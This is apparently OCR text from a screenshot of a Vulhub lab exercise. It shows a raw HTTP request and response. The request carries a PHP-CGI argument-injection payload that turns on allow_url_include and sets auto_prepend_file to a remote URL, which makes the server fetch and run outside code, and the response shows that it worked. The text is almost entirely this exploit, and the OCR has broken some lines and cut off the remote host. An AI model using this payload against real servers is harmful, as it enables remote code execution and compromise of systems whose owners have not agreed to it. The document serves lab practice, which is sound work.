 GET /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dhttp://
1.txt HTTP/1.1
Host: 192.168.17.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: has_js=1; SESS167616f337b36bc3317821dee68eb0a5=
_rICC-9S3TWu9bEZtqTdJs2_kawzBmIElNg7IVw3EdQ;
Drupal.toolbar.collapsed=0
Upgrade-Insecure-Requests: 1
Content-Length: 0
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Sep 2023 12:15:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 Hello,
10 Your name is <strong>
Vulhub
</strong>